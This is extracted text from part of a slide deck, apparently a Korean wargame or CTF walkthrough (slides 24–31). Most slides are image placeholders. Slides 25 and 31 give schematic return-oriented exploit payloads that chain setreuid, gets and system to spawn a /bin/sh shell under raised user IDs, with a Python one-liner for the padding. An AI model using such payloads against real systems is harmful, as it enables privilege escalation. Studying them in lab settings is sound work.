

Slide 24


Slide 25

"AAAA~"+"setreuid"+"ppr"+"1008"+"1008"+"gets"+"pr"+"bss"+"system"+"AAAA"+"bss"

Slide 26


Slide 27


Slide 28
Next ~
By 동희

Slide 29


Slide 30


Slide 31
Python -c ‘print “복붙\0”+”A”*17+”setreuid”+”ppr”+”1010”+”1010”+”gets”+”pr”+”bss”+”system”+”AAAA”+”bss”
/bin/sh입력 하면 될 것 같다.

